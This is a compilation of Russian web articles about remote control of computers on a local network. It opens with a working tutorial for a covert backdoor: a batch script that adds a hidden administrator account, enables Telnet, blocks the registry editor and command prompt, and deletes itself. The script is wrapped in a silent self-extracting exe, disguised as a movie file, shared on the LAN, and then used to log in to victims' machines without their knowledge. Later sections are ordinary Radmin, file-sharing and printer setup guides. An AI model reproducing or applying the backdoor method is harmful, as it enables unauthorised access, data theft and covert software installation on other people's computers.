Radmin: как управлять другим компьютером по локальной сети. Просмотр рабочего стола другого компьютера по локальной сети
Простейший скрытый способ получить доступ к нужному ПК из домашней сети
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA
habr.com
как управлять другим компьютером по локальной сети
 Многие системные администраторы и простые юзеры, которые организовали домашнюю сеть, подумывают о возможности подключения к чужому компьютеру, сидя за своим, чтобы можно было им управлять и выполнять различные манипуляции. Специально для этого существуют приложения для дистанционного управления ПК. Одной из таких утилит является Radmin.
Многие системные администраторы и простые юзеры, которые организовали домашнюю сеть, подумывают о возможности подключения к чужому компьютеру, сидя за своим, чтобы можно было им управлять и выполнять различные манипуляции. Специально для этого существуют приложения для дистанционного управления ПК. Одной из таких утилит является Radmin.
Утилита располагает удобным меню, который предоставляет возможность работать сразу с несколькими машинами по локальной сети или через интернет. Картинка дистанционного компьютера передается на ПК пользователя, а все его манипуляции мышкой и клавиатурой на удаленную машину. Кроме того, приложение располагает некоторыми дополнительными функциями.
Итак, программа позволяет общаться в текстовом или голосовом чате. Кроме того, можно безопасно обмениваться файлами, используя функцию докачки. Помимо этого, есть возможность проводить перезапуск и выключение ПК. Также можно пользоваться на удаленном ПК комбинациями клавиш. К тому же программа позволяет одновременно подключаться к одной машине для совместной работы с ним.
Загрузить пробную версию со всеми возможностями сроком на 30 дней, а также ознакомиться с подробной инструкцией по эксплуатации утилиты можно на официальном ресурсе разработчика.
Программа состоит из клиентского и серверного модулей. Radmin Viewer инсталлируется на компьютер, который будет использоваться для входа и управления сторонним ПК, а Radmin Server будет устанавливаться на компьютер, которым будут управлять дистанционно.
Для примера можно рассмотреть ситуацию, когда имеется два домашних компьютера, а между ними установлена локальная сеть корректно работающая. На один из ПК, необходимо установить программу Radmin Server. Для этого требуется раскрыть загруженный архив и открыть файл rserv34ru.exe. Затем нужно кликнуть «Далее» и ознакомиться с соглашением. После этого необходимо поставить отметку возле пункта «Я принимаю условия лицензионного соглашения» и опять кликнуть «Далее».
Чтобы запустить инсталляцию программы, необходимо нажать на клавишу «Установить». В процессе инсталляции экран ПК может мигать. Не стоит переживать по этому поводу, поскольку так приложение устанавливает драйвер видеозахвата, чтобы пользователь мог видеть происходящее на удаленном компьютере. Завершив процесс, требуется нажать «Готово».
После этого требуется выполнить настройку безопасности приложения. Под этим подразумевается создание пользователя с логином и паролем, который будет применяться для соединения к дистанционному компьютеру. В этом случае необходимо кликнуть ПКМ по иконке серверного модуля в системном трее и указать «Настройки Radmin Server».
Затем необходимо кликнуть на клавишу «Права доступа». В высветившемся окне нужно кликнуть на эту же клавишу еще раз. После этого покажется перечень пользователей, которые могут подсоединяться к Radmin Server. Изначально данный перечень будет пустым.
Чтобы внести какого-либо пользователя в этот перечень, необходимо нажать на клавишу «Добавить», а потом написать имя юзера и пароль на английском. Стоит помнить, что пароль должен быть не меньше 8-ми символов. Затем необходимо нажать OK и в списке юзеров появится новая запись.
После этого необходимо предоставить пользователю доступ к ПК и установить перечень возможных действий. Если это домашний ПК и необходимо предоставить все права, тогда рекомендуется кликнуть на кнопку «Полный доступ». После этого на всех пунктах высветятся отметки. Затем необходимо кликнуть OK. На этом корректировка параметров безопасности серверного модуля заканчивается.
Установив серверный модуль и настроив его, можно сесть за другой ПК и запустить инсталляцию клиентского модуля. В этом случае необходимо запустить файл rview34ru.exe. Как и в случае с серверным модулем, здесь требуется принять пользовательское соглашение и кликать все время «Далее».
Затем высветится окно, где нужно настроить директорию назначения. В этом случае можно ничего не менять или поставить пункт «только для меня». Эту функцию можно выбирать, если на данном компьютере будет работать несколько пользователей с разными аккаунтами. В этом случае никто не сможет запускать приложение Radmin Viewer.
Затем необходимо нажать на кнопки «Далее», а потом «Установить», что запустит установку, за которой придется немного понаблюдать.Чтобы выйти из установщика, необходимо нажать «Готово». После этого можно попытаться подсоединиться к другому компьютеру и оценить утилиту . Но в этом случае необходимо еще знать IP компьютера. Это довольно просто. Для этого требуется на другом компьютере навести мышку на иконку программы в системном трее, после чего высветится IP-адрес.
Затем нужно запустить клиентский модуль, перейдя в «Пуск», где нужно выбрать «Программы», а потом Radmin Viewer. На экране появится окно программы. Здесь изначально требуется создать новое соединение, кликнув на клавишу «Добавление новой записи».Затем во вкладке «Общие настройки» необходимо прописать название записи и IP-адрес дистанционного ПК, к которому происходит подсоединение. Далее требуется зайти во вкладку «Экран удаленного компьютера» и выбрать лучшее качество передачи цвета.
Если подключение будет происходить не по локальной сети, а через нескоростное подключение, тогда можно выбрать значение поменьше. При этом качество картинки будет не самым лучшим, но при этом снизятся затраты на трафик, причем дистанционный ПК будет быстрее реагировать на команду.
Если требуется поговорить с юзером на другом компьютере, тогда можно применять разделы «Текстовый чат» и «Голосовой чат», где нужно вводить свой ник. Для сохранения изменений, необходимо нажать OK.
На экране появится окно программы, где будет отображаться запись с параметрами удаленного компьютера. Для подключения к дистанционного ПК, требуется дважды щелкнуть по ней. После этого должно появиться окно безопасности утилиты. Здесь требуется прописать логин и пароль. Затем необходимо кликнуть OK, и через несколько секунд отобразится рабочий стол дистанционной машины.
Если на дистанционном компьютере навести указатель мыши на иконку утилиты и указать «Текущие соединения», то появится перечень ПК, которые подключены к этой машине. Через окно управления дистанционным ПК можно выполнять различные манипуляции, среди которых обмен данными, разговоры в чате, управление компьютером.
Чтобы передать какие-либо файлы, необходимо кликнуть на клавишу «Передача файлов с или на удаленный компьютер». Затем отобразится двойное окно. Слева будут отображаться данные ПК, за которым работает пользователь. Справа располагаются файлы и директории дистанционного ПК, подсоединенного через утилиту Radmin.
Требуется перейти в необходимую директорию на каком-то компьютере, выбрать нужный файл и переместить его в противоположную часть окна. Вот так происходит обмен файлами между персональными ПК.
Текстовый чат предназначен для общения юзеров. Чтобы войти в этот интегрированный инструмент, необходимо нажать на клавишу «Соединение в режиме текстового чата».
После этих манипуляций на обоих ПК появится окно чата, где справа расположен список пользователей. Щелкнув дважды по нику юзера, запустится окно для приватного общения. Все остальные разговоры проходят в общем чате.
Кроме того, есть возможность отправлять простые текстовые оповещения, если нет возможности общаться в чате. Для этого требуется кликнуть на клавишу «Передача текстового сообщения» в окне контроля дистанционного ПК. Написав необходимый текст, требуется нажать на клавишу «Отправить», и сообщение уйдет другому юзеру.
В некоторых случаях возникает необходимость выключить или перезапустить компьютер. Для этого также можно воспользоваться интегрированными средствами программы. Необходимо кликнуть на клавишу «Выключение удаленного компьютера», а потом указать нужное действие.
Здесь можно просто отключить ПК или перезагрузить. Здесь нужно выбрать подходящее действие, а потом нажать «Да», после чего начнется выполнение команды.
После выполнения всех манипуляций с удаленным ПК, но выключать его не нужно, тогда необходимо просто завершить сеанс работы. Для этого требуется кликнуть на клавишу «Отсоединиться и закрыть окно».
computerologia.ru
Настройка локальной сети в Windows
В операционной системе Windows можно подключить общий доступ к папке, в локальной домашней сети для обмена данными между компьютерами при помощи общих папок. Это очень удобный и быстрый способ для передачи файлов по схеме компьютер-компьютер, без использования внешних носителей (флешек, внешних жестких дисков, карт памяти и т. п.).
В этой статье я расскажу про создание локальной сети на примере операционной системы Windows 10. Создание и настройка локальной сети в Windows 8 и в Windows 7 происходит подобным образом, данная инструкция универсальная.
В статье рассмотрен следующий вариант использования общих папок в локальной сети: к роутеру подключено несколько компьютеров, подключенных по кабелю и беспроводной сети Wi-Fi, объединенных в домашнюю сеть. На каждом компьютере создается общая папка, доступ к общим папкам имеют все компьютеры, входящие в данную локальную сеть.
На компьютерах, подключенных к домашней локальной сети, могут быть установлены операционные системы Windows 10, Windows 8, Windows 7 (разные ОС, или одинаковая операционная системы), подключенные к роутеру по Wi-Fi или по кабелю.
Создание и настройка локальной сети проходит в четыре этапа:
- первый этап — проверка имени рабочей группы и настроек сетевой карты
- второй этап — создание и настройка параметров локальной сети
- третий этап — подключение общего доступа к папке в локальной сети
- четвертый этап — обмен данными по локальной сети
Сначала необходимо проверить параметры рабочей группы и настройки сетевой карты, а потом уже создать локальную сеть Windows.
Проверка настроек сетевой карты и рабочей группы
На Рабочем столе кликните правой кнопкой мыши по значку «Этот компьютер» («Мой компьютер», «Компьютер»), в контекстном меню выберите пункт «Свойства». В окне «Система» нажмите на пункт «Дополнительные параметры системы».
В открывшемся окне «Свойства системы» откройте вкладку «Имя компьютера». Здесь вы увидите имя рабочей группы. По умолчанию, в Windows 10 рабочей группе дано имя «WORKGROUP».

На всех компьютерах, подключенных к данной локальной сети, имя рабочей группы должно быть одинаковым. Если на подключаемых к сети компьютерах у рабочих групп разные имена, измените имена, выбрав одно название для рабочей группы.
Для этого, нажмите на кнопку «Изменить…», в окне «Изменение имени компьютера или домена» дайте другое имя для рабочей группы (напишите новое имя большими буквами, лучше на английском языке).
Теперь проверьте настройки сетевой карты. Для этого, в области уведомлений кликните правой копкой мыши по значку сети (доступ в интернет). Нажмите на пункт «Центр управления сетями и общим доступом». В окне «Центр управления сетями и общим доступом» нажмите на ссылку «Изменение параметров адаптера».
В окне «Сетевые подключения» выберите сетевую карту, Ethernet или Wi-Fi, в зависимости от способа подключения компьютера к интернету. Далее кликните правой кнопкой мыши по сетевой карте, в контекстном меню нажмите на «Свойства».
В окне свойства сетевой карты, во вкладке «Сеть» выделите компонент «IP версии 4 (TCP/IPv4)», а затем нажмите на кнопку «Свойства».

В открывшемся окне свойства протокола интернета, во вкладке «Общие» проверьте параметры IP-адреса и DNS-сервиса. В большинстве случаев эти параметры назначаются автоматически. Если данные параметры вставляются вручную, уточните соответствующие адреса у вашего интернет провайдера (IP-адрес на компьютерах, подключенных к сети должен быть разным).

После завершения проверки параметров можно перейти непосредственно к созданию локальной сети в Windows.
Создание локальной сети
Первым делом настройте параметры локальной сети в Windows. Войдите в «Центр управления сетями и общим доступом», нажмите на пункт «Изменить дополнительные параметры общего доступа».
В окне «Дополнительные параметры общего доступа» настраивается изменение параметров общего доступа для различных сетевых профилей. Операционная система Windows для каждой используемой сети создает отдельный сетевой профиль со своими особыми параметрами.
Всего доступно три профиля сети:
- Частная
- Гостевая или общедоступная
- Все сети
Далее необходимо настроить локальную сеть в Windows.
В профиле частной сети в параметре «Сетевое обнаружение» выберите пункт «Включить сетевое обнаружение».
В параметре «Общий доступ к файлам и принтерам» активируйте пункт «Включить общий доступ к файлам и принтерам».
В параметре «Подключение домашней группы» выберите пункт «Разрешить Windows управлять подключениями домашней группы (рекомендуется)».

Далее включите сетевое обнаружение и общий доступ к файлам и принтерам для гостевого или общедоступного профиля сети.
После этого откройте сетевой профиль «Все сети». В параметре «Общий доступ к общедоступным папкам» выберите пункт «Включить общий доступ, чтобы сетевые пользователи могли читать и записывать файлы в общих папках».
В параметре «Подключение общего доступа к файлам» выберите настройку «Использовать 128-битное шифрование для защиты подключений общего доступа (рекомендуется)».
В параметре «Общий доступ с парольной защитой» активируйте пункт «Отключить общий доступ с парольной защитой».

После завершения настроек, нажмите на кнопку «Сохранить изменения».
Повторите все эти действия на всех компьютерах, которые вы планируете подключить к домашней локальной сети:
- проверьте имя рабочей группы (имя должно быть одинаковым)
- проверьте настройки сетевой карты
- в параметрах общего доступа включите сетевое обнаружение, включите общий доступ к файлам и принтерам, отключите общий доступ с парольной защитой
Как включить общий доступ к папке
Далее предоставьте доступ к общей папке на компьютере. Выберите или создайте специальную общую папку на компьютере. Я обычно создаю новую папку на диске «D».
В данном случае я создал папку и именем «Общая». Кликните правой кнопкой мыши по этой папке, в окне свойства папки откройте вкладку «Доступ».
Затем нажмите на кнопку «Расширенная настройка».

В окне «Расширенная настройка общего доступа» активируйте пункт «Открыть общий доступ к этой папке», а потом нажмите на кнопку «Разрешения».

Выберите разрешения для использования данных общей папки с другого компьютера. Есть выбор из трех вариантов:
- Полный доступ
- Изменение
- Чтение

Для сохранения настроек нажмите на кнопку «ОК».

Вновь войдите в свойства папки, откройте вкладку «Безопасность», а затем нажмите на кнопку «Изменить…».

В открывшемся окне введите имя «Все» (без кавычек) в поле «Введите имена выбираемых объектов», а затем нажмите на кнопку «ОК».

В окне свойства папки, во вкладке «Безопасность» настройте разрешения, которые вы ранее выбрали для общей папки.

Для изменения разрешения для группы «Все», нажмите на кнопку «Дополнительно». В окне «Дополнительные параметры безопасности для общей папки» выделите группу «Все», а потом нажмите на кнопку «Изменить» для изменения разрешений.
Настройка локальной сети в Windows завершена. В некоторых случаях может понадобиться перезагрузка компьютера для того, чтобы все изменения вступили в силу.
Вход в локальную домашнюю сеть
Откройте Проводник, в разделе «Сеть» вы увидите все доступные компьютеры, подключенные к локальной домашней сети. Для входа на другой компьютер, кликните по имени компьютера, а затем кликните по имени общей папки для того, чтобы получить доступ к файлам и папкам, находящимся в общей папке.

Локальная сеть в Windows 10 создана и настроена.
Устранение некоторых неполадок с сетью
Иногда, после настройки сети, возникают проблемы с доступом папкам в локальной сети. Одной из возможных проблем, может быть неправильно выбранный профиль сети. Я сам с этим столкнулся на своем компьютере. После переустановки системы, я создал и настроил локальную сеть, но мой компьютер не видел два ноутбука, подключенных к этой сети. С ноутбука можно было без проблем зайти в общую папку моего компьютера, а компьютер их вообще не видел.
Я несколько раз проверил все настройки локальной сети, и только потом заметил, что на моем компьютере работает общественная сеть, а не частная (домашняя) сеть, как на ноутбуках. Как можно решить такую проблему?
Войдите в «Центр управления сетями и общим доступом», нажмите на «Устранение неполадок». Выберите раздел «Общие папки», запустите диагностику и устранение неполадок. В самом конце приложение предложит настроить сеть как частную. Примените это исправление, а затем перезагрузите компьютер. После выполнения этой операции, мой компьютер получил доступ к общим папкам на ноутбуках в локальной сети.
Часто проблемы возникают из-за неправильной настройки сети. В Windows 10 есть возможность сбросить настройки сети на настройки по умолчанию. Войдите в «Параметры», «Сеть и Интернет», в разделе «Изменение сетевых параметров» нажмите на «Сброс сети» для применения сетевых настроек по умолчанию.
Могут возникнуть и другие проблемы, их решение ищите в интернете.
Заключение
В ОС Windows можно создать локальную частную (домашнюю) сеть между компьютерами, для организации обмена данными с помощью общих папок, получить доступ к принтеру. На компьютерах в одной сети могут быть установлены разные, или одинаковые операционные системы (Windows 10, Windows 8, Windows 7).
Прочитайте похожие статьи:
vellisa.ru
Как подключиться к другому компьютеру через wifi?
Большинство статей нашего сайта посвящено различным способам создания локальной сети. Но, как известно, «Все самое важное – в деталях», и одного только правильного подключения всех сетевых устройств недостаточно для беззаботного существования девайса на просторах домашнего «вайфая».

И в данной статье мы остановимся на том, как подключиться к компьютеру по локальной сети, а также коснемся вопроса, как зайти по сети на подключенный к другому компьютеру принтер.
Итак, чтобы настроить подключение к другому компьютеру через локальную сеть, потребуется, прежде всего, эту самую сеть создать. Сделать это можно как с помощью роутера (домашняя сеть wifi), так и путем жесткого соединения компьютеров посредством сетевого кабеля.
Затем чтобы подключиться к компьютеру по ip адресу «связанные» между собой ПК должны «увидеть» друг друга. Для этого необходимо на каждом компьютере создать правильные настройки сетевой карты и открыть для общего доступа нужные файлы и папки.
Удаленный доступ к компьютеру по локальной сети: настраиваем подключение
1. Зайти на другой компьютер через ip можно только в том случае, если оба ПК находятся в одной и той же рабочей группе.
Для этого на ОС Windows 7 однократно щелкните правой кнопкой мыши по значку «Мой компьютер» (на «Рабочем столе» ПК или в меню «Пуск»)

Далее перейдите во вкладку «Дополнительные параметры системы» и в окне «Свойства системы» откройте раздел «Имя компьютера»

Здесь левой кнопкой мыши кликните кнопку «Изменить» и в графе «Является членом рабочей группы» введите название вашей рабочей группы, после чего нажмите «ОК» во всех открытых окнах.

2. На следующем этапе следует настроить внутренний ip адрес компьютера, который будет использоваться другими ПК для подключения по локальной сети.
Для этого на ОС Windows перейдите в меню «Пуск», далее «Панель управления» -> «Сеть и Интернет» -> «Просмотр состояния сети и задач».

Здесь перейдите во вкладку «Изменение параметров адаптера», найдите ярлык «Подключение по локальной сети», однократно кликните по нему правой кнопкой мыши и выберите раздел меню «Свойства»

В окне «компоненты используются этим подключение» кликните по разделу «Протокол Интернета версии 4». Здесь:
— Чтобы подключиться к другому компьютеру через роутер отметьте маркером «Получать IP-адрес автоматически» и «Получать адрес DNS сервера автоматически».

— Чтобы зайти через сеть на другой компьютер при кабельном соединении ПК (без wifi) отметьте «Использовать следующий IP-адрес» и введите в соответствующих графах следующие данные:

Чтобы организовать доступ к компьютеру по локальной сети такие настройки нужно установить на всех подключенных ПК. При этом если вы вводите адрес компьютера вручную (статический IP) каждому ПК нужно присвоить уникальный внутренний IP-адрес из диапазона значений «192.169.1.ххх».
.Как через cmd подключиться к другому компьютеру?
На самом деле командная строка поможет вам только пропинговать удаленный компьютер — т.е. с помощью специальной проверить наличие доступа к компьютеру по сети.
Для этого на ОС Windows зайдите в меню «Пуск» -> «Выполнить», в открывшемся системном окне введите команду «cmd» и нажмите клавишу «Enter».
Далее в окне командной строки введите ping ххх.ххх.ххх.ххх (где ххх.ххх.ххх.ххх – статический IP адрес другого компьютера) и нажмите клавишу «Enter».

Если при выполнении команды система выдаст ошибку «Превышен интервал ожидания…» или «Заданный узел недоступен», то доступа к проверяемому компьютеру в сети нет, и вам следует проверить корректность настроек сетевой карты обоих ПК.

Если же пинг проходит без ошибок, то вы сможете подключиться к компьютеру по ip адресу через «Сетевое окружение» на Windows XP и «Центр управления сетями и общим доступом» на Windows 7.
Также чтобы подключиться к другому компьютеру на ОС Windows можно дважды кликнуть по значку «Мой компьютер» и в открывшемся окне выбрать подраздел «Сеть» — здесь будут отражены все доступные для подключения сетевые устройства.
Как подключиться к принтеру по локальной сети?
Чтобы подключиться к принтеру на другом компьютере, прежде всего, необходимо предоставить к нему общий доступ по локальной сети.
Для этого на «обслуживающем» принтер компьютере с ОС Windows 7:
- — зайдите в меню «Пуск» -> «Панель управления» -> «Оборудование и звук» -> «Просмотр устройств и принтеров»;
- — найдите там нужный принтер и однократно кликните по нему правой кнопкой мыши;
- — в контекстном меню во вкладке «Доступ» отметьте маркером «Общий доступ к данному принтеру»;
- — нажмите «Ок» для сохранения новых настроек.

Теперь вы сможете найти принтер в локальной сети любого сетевого компьютера через «Панель управления» -> «Сетевое окружение» на Windows XP и «Центр управления сетями и общим доступом» на Windows 7.

Кроме того, зайти с одного компьютера на другой и найти принтер в локальной сети можно при помощи специальных программ Total Commander , Double Commander и т.д.
На удаленном компьютере (который подключается к принтеру по локальной сети):
— зайдите в меню «Пуск» -> «Панель управления» -> «Оборудование и звук» -> «Просмотр устройств и принтеров»;
— перейдите в меню «Установка принтера» и следуйте указаниям автоматического мастера настройки сетевого оборудования.

tvoi-setevichok.ru